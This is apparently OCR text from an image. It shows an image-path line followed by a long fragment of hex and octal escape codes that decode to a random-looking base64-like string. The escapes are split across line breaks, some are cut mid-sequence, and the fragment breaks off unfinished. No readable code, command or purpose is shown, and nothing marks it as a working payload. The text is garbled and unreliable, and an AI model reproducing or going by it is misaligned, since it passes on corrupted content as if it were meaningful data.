
2\x73\x35\x67\x6a\x65\x6f\x4f\
57
\
117
\
101
\x64
\x38\
101
\x35\x58\x42\x78\x4b\
142
\
61
\x44\x72
\
160
\
150
\
64
\x61\
147
\x4d\
160
\
124
\
70
\x6e\x50\x
62\x79\
160
\
165
\
170
\x35\
61
\
131
\x61\
147
\
60
\x74
\
105
\
147
\
130
\
71
\
156
\
62
\x46\
160
\
101
\x2b\x61\
6
2
\
130
\x4a\
122
\x35\
164
\x45\
102
\
127
\x7a\
65
\x48
\
172
\
162
\x58\x2b\x7a\x76\
61
\
157
\
141
\x34\x58
\x32\
156
\x71\
166
\
146
\x49\x37\
172
\x4f\x55\x65
\
115
\x63\
121
\
126
\x36\x73\x6a\x64\
130
\x42\x49
\
113
\
154
\
117
\x34\x5a\x36\x75\
105
\
141
\
65
\x67
\x49\
116
\x30\
171
\x42\
143
\x58\
170
\x38\x50\x69
\
60
\
145
\
112
\
153
\
172
\
165
\x31\
113
\
107
\x7a\x72
\x75\
152
\
57
\x56\
153
\x77\x36\
116
\
125
\
147
\x33
\x32\x68\
123
\
131
\
141
\x6b\
164
\
163
\x38\
114
\
112
\x70\x36\
156
\x6f\
132
\
70
\x49\x37\
167
\x52\x59
\
122
\x6c\x37\x6a\x39\
60
\
122
\x33\x48\
63
\x32\
1
60
\
105
\x52\
171
\
102
\
162
\x58\x51\x4b\
106
\
112
\x
43\x32\x30\
154
\x35\
105
\
146
\x52\
66
\x55\x77\
12
5
\x76\x67\
161
\
144
\x72\
152
\
116
\
150
\
71
\x62\
125
\
102
\x4d\x37\
150
\x69\
150
\x4b\
170
\
131
\
66
\x4f
\
61
\
114
\x4b\
142
\x4d\
114
\x54\
165
\x4b\x63\x6b
\
124
\
62
\x39\
160
\x76\x35\
132
\
71
\
63
\x2f\x54\
10
4
\
105
\
120
\x2b\x63\
171
\
160
\
155
\x6e\x64\x64\x6
1\
125
\x68\x56\
171
\x4b\
125
\
61
\x34\
157
\
153
\x63
\x49\
152
\x32\
61
\x39\x6c\
105
\
165
\
63
\x65\
160
\x